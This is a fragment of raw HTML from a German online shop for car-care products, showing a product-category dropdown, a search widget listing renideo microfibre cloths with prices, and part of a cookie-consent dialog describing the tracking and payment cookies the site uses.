                                <option value="reinigungsknete" data-id="66">Reinigungsknete</option>
                
        
                                <option value="renideo" data-id="82">renideo</option>
                
        
                                <option value="rueckleuchten" data-id="88">Rückleuchten</option>
                
        
                                <option value="rupes" data-id="100">Rupes</option>
                
        
                                <option value="scheiben" data-id="73">Scheiben</option>
                
        
                                <option value="shampoo" data-id="102">Shampoo</option>
                
        
                                <option value="sonax" data-id="77">Sonax</option>
                
        
                                <option value="spruehwachs" data-id="31">Sprühwachs</option>
                
        
                                <option value="textilreiniger" data-id="58">Textilreiniger</option>
                
        
                                <option value="tornador" data-id="74">Tornador</option>
                
        
                                <option value="versiegelung" data-id="32">Versiegelung</option>
                
        
                                <option value="vikan" data-id="72">Vikan</option>
                
        
                                <option value="vland" data-id="89">VLAND</option>
                
        
                                <option value="vorreiniger" data-id="25">Vorreiniger</option>
                
        
                                <option value="wascheimer" data-id="90">Wascheimer</option>
                
        
                                <option value="waschhandschuh" data-id="91">Waschhandschuh</option>
                
        
                                <option value="zubehoer" data-id="67">Zubehör</option>
                                    
        
                                <option value="trockentuch" data-id="86">--Trockentuch</option>
                
        
                        
        
                                    </select>
                                            </div>
                    <div class="frm_search_input pr oh the4-search-wrapper ">
                        <input type="text"
                               name="s"
                               class="the4-search search_header__input js_iput_search placeholder-black  search_ajax_enable"
                               placeholder="Nach Produkt suchen…" value="">
                        <input type="hidden" name="post_type" value="product">
                        <button class="search_header__submit js_btn_search" type="submit"><i class="t4_icon_t4-search"></i>
                        </button>
                                                    <div class="search_header_suggest">
                                			<div class="search-suggest-text mt__10">
				<p class="search-suggest-text__label">Schnellsuche: </p>
				<ul>
																		<li class="search-suggest-text__item">
								<a href="https://excase-service.shop?s=renideo&#038;post_type=product" >renideo, </a>
							</li>
																								<li class="search-suggest-text__item">
								<a href="https://excase-service.shop?s=Glasreiniger&#038;post_type=product" > Glasreiniger, </a>
							</li>
																								<li class="search-suggest-text__item">
								<a href="https://excase-service.shop?s=Vorreiniger&#038;post_type=product" > Vorreiniger, </a>
							</li>
																								<li class="search-suggest-text__item">
								<a href="https://excase-service.shop?s=Politur&#038;post_type=product" > Politur</a>
							</li>
															</ul>
			</div>

			                            </div>
                                            </div>
                <!-- end row -->
                
                <div class="ld_bar_search"></div>
            </div>

        </form>

        
            <div class="search_header__prs fwsb cd ">
                <div class="ld_bar_search"></div>
                                    <span class="h_suggest">Inspiration gefällig?</span>
                                <span class="h_results dn">Suchergebnisse:</span>
            </div> <!-- .search_header__prs -->
            <div class="the4-woocommere-search__content search_header__content mini_cart_content widget fixcl-scroll">
                <div class="product_list_widget fixcl-scroll-content">
                    <div class="skeleton_wrap skeleton_js dn">
                                                    <div class="row mb__10 pb__10">
                                <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                                <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                            </div>
                            <div class="row mb__10 pb__10">
                                <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                                <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                            </div>
                            <div class="row mb__10 pb__10">
                                <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                                <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                            </div>
                            <div class="row mb__10 pb__10">
                                <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                                <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                            </div>
                                            </div>
                    <div class="the4-search-results">
                                                                                                                                                                                                                                            <div class="row mb__10 pb__10 ">
                                        <div class="col widget_img_pr">
                                            <a class="db pr oh" href="https://excase-service.shop/produkt/renideo-blac-trockentuch-80x50cm-1200gsm/">
                                                                                                    <div class="the4-lazyload img_fix_search_img_wrapper">
                                                        <img class="w__100 lazyload" alt="renideo Blac &#8211; Trockentuch | 80x50cm | 1200GSM"
                                                             src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2080%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E"
                                                             data-src="https://excase-service.shop/wp-content/uploads/2022/05/produkt_blac-300x300.webp">
                                                    </div>
                                                                                            </a>
                                        </div>
                                        <div class="col widget_if_pr">
                                            <a class="product-title db pr oh" href="https://excase-service.shop/produkt/renideo-blac-trockentuch-80x50cm-1200gsm/">renideo Blac &#8211; Trockentuch | 80x50cm | 1200GSM</a>
                                                                                            <p class="price">
                                                                                                            <span class="woocommerce-Price-currencySymbol">&euro;</span>
                                                        <span class="woocommerce-Price-amount amount">
                                                <bdi>19.90</bdi>
                                            </span>
                                                                                                                                                            </p>
                                                                                    </div>
                                    </div>  <!-- .row mb__10 pb__10 -->
                                 <!-- End if check_full_width -->
                                                                                                                                <div class="row mb__10 pb__10 ">
                                        <div class="col widget_img_pr">
                                            <a class="db pr oh" href="https://excase-service.shop/produkt/renideo-grey-microfaser-gittertuch-5er-pack-40x40cm/">
                                                                                                    <div class="the4-lazyload img_fix_search_img_wrapper">
                                                        <img class="w__100 lazyload" alt="renideo Grey &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm"
                                                             src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2080%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E"
                                                             data-src="">
                                                    </div>
                                                                                            </a>
                                        </div>
                                        <div class="col widget_if_pr">
                                            <a class="product-title db pr oh" href="https://excase-service.shop/produkt/renideo-grey-microfaser-gittertuch-5er-pack-40x40cm/">renideo Grey &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm</a>
                                                                                            <p class="price">
                                                                                                            <span class="woocommerce-Price-currencySymbol">&euro;</span>
                                                        <span class="woocommerce-Price-amount amount">
                                                <bdi>16.90</bdi>
                                            </span>
                                                                                                                                                            </p>
                                                                                    </div>
                                    </div>  <!-- .row mb__10 pb__10 -->
                                 <!-- End if check_full_width -->
                                                                                                                                <div class="row mb__10 pb__10 ">
                                        <div class="col widget_img_pr">
                                            <a class="db pr oh" href="https://excase-service.shop/produkt/renideo-orange-microfaser-gittertuch-5er-pack-40x40cm/">
                                                                                                    <div class="the4-lazyload img_fix_search_img_wrapper">
                                                        <img class="w__100 lazyload" alt="renideo Orange &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm"
                                                             src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2080%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E"
                                                             data-src="">
                                                    </div>
                                                                                            </a>
                                        </div>
                                        <div class="col widget_if_pr">
                                            <a class="product-title db pr oh" href="https://excase-service.shop/produkt/renideo-orange-microfaser-gittertuch-5er-pack-40x40cm/">renideo Orange &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm</a>
                                                                                            <p class="price">
                                                                                                            <span class="woocommerce-Price-currencySymbol">&euro;</span>
                                                        <span class="woocommerce-Price-amount amount">
                                                <bdi>16.90</bdi>
                                            </span>
                                                                                                                                                            </p>
                                                                                    </div>
                                    </div>  <!-- .row mb__10 pb__10 -->
                                 <!-- End if check_full_width -->
                                                                                                                                <div class="row mb__10 pb__10 ">
                                        <div class="col widget_img_pr">
                                            <a class="db pr oh" href="https://excase-service.shop/produkt/renideo-blue-microfaser-gittertuch-5er-pack-40x40cm/">
                                                                                                    <div class="the4-lazyload img_fix_search_img_wrapper">
                                                        <img class="w__100 lazyload" alt="renideo Blue &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm"
                                                             src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2080%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E"
                                                             data-src="https://excase-service.shop/wp-content/uploads/2022/05/produkt_blue_5er-300x300.webp">
                                                    </div>
                                                                                            </a>
                                        </div>
                                        <div class="col widget_if_pr">
                                            <a class="product-title db pr oh" href="https://excase-service.shop/produkt/renideo-blue-microfaser-gittertuch-5er-pack-40x40cm/">renideo Blue &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm</a>
                                                                                            <p class="price">
                                                                                                            <span class="woocommerce-Price-currencySymbol">&euro;</span>
                                                        <span class="woocommerce-Price-amount amount">
                                                <bdi>16.90</bdi>
                                            </span>
                                                                                                                                                            </p>
                                                                                    </div>
                                    </div>  <!-- .row mb__10 pb__10 -->
                                 <!-- End if check_full_width -->
                                                                                                                                <div class="row mb__10 pb__10 ">
                                        <div class="col widget_img_pr">
                                            <a class="db pr oh" href="https://excase-service.shop/produkt/renideo-green-microfaser-gittertuch-5er-pack-40x40cm/">
                                                                                                    <div class="the4-lazyload img_fix_search_img_wrapper">
                                                        <img class="w__100 lazyload" alt="renideo Green &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm"
                                                             src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2080%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E"
                                                             data-src="https://excase-service.shop/wp-content/uploads/2022/05/produkt_green_5er-300x300.webp">
                                                    </div>
                                                                                            </a>
                                        </div>
                                        <div class="col widget_if_pr">
                                            <a class="product-title db pr oh" href="https://excase-service.shop/produkt/renideo-green-microfaser-gittertuch-5er-pack-40x40cm/">renideo Green &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm</a>
                                                                                            <p class="price">
                                                                                                            <span class="woocommerce-Price-currencySymbol">&euro;</span>
                                                        <span class="woocommerce-Price-amount amount">
                                                <bdi>16.90</bdi>
                                            </span>
                                                                                                                                                            </p>
                                                                                    </div>
                                    </div>  <!-- .row mb__10 pb__10 -->
                                 <!-- End if check_full_width -->
                            
                                                                                                    <a href="https://excase-service.shop/produkt-kategorie/renideo/" class="db fwsb detail_link">Alle ansehen<i class="t4_icon_arrow-right-solid fs__18"></i></a>
                                                                                        <!-- .js_prs_search row fl_center -->
                                                        

                                            </div><!-- .the4-search-results -->

                </div> <!-- product_list_widget -->
            </div> <!-- the4-woocommere-search__content -->
        </div> <!-- .mini_cart_wrap -->

    </div> <!-- .the4_mini_cart -->

</div> <!-- .the4-woocommere-search the4-push-menu -->

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://excase-service.shop/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Marketing                                                            <input
                                                                id="checkbox-marketing"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="marketing"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                    </p>

                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-accept
                                        >
                                            Einstellungen speichern & schließen                                        </a>
                                    </p>
                                
                                                                    <p class="_brlbs-refuse-btn">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                    </p>
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Individuelle Cookie Einstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://excase-service.shop/datenschutz/" tabindex="0" role="button">
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://excase-service.shop/impressum/" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://excase-service.shop/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Zustimmung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-10">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                        
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Einstellungen speichern & schließen                                    </a>

                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-refuse-btn _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-2">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (3)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://excase-service.shop/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook Pixel                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Cookie von Facebook, das für Website-Analysen, Ad-Targeting und Anzeigenmessung verwendet wird.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/policies/cookies"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/policies/cookies                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_fbp,act,c_user,datr,fr,m_pixel_ration,pl,presence,sb,spin,wd,xs</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung / 1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Stripe                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Stripe, Inc.</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Stripe verwendet diesen Cookie, um Betrug zu verhindern und Kreditkartentransaktionen auf der Webseite durchzuführen.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://stripe.com/de/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://stripe.com/de/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>*.stripe.com, *.stripe.network</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>*__stripe_*</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung / 1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Marketing (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Marketing</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-marketing"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="marketing"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Marketing Cookies werden von Drittanbietern oder Publishern verwendet, um personalisierte Werbung anzuzeigen. Sie tun dies, indem sie Besucher über Websites hinweg verfolgen.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="marketing"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="marketing"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Tag Manager</span>
                                                                    <input
                                                                        id="borlabs-cookie-google-tag-manager"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="marketing"
                                                                        name="cookies[marketing][]"
                                                                        value="google-tag-manager"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Cookie von Google zur Steuerung der erweiterten Script- und Ereignisbehandlung.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy?hl=de"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy?hl=de                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_ga,_gat,_gid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (5)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social Media Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Zustimmung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
